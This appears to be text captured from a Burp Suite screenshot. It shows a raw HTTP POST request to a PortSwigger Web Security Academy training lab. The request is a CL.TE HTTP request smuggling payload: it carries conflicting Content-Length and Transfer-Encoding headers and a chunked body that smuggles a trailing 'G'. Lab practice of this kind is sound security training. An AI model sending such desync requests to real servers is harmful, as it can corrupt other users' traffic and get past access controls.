 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/2
2 Host: 0a15000803522f3f80abad660038005d.web-security-academy.net
3 Cookie: session=TV18yGtrPIzUlDCQ9hdePr8j2GAnI75F
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
10 Connection : keep-alive
11 Content-Type: application/x-www-urlencoded
12 Content-Length: 10
13 Transfer-Encoding: chunked
14
15 0
16
17 G
18
19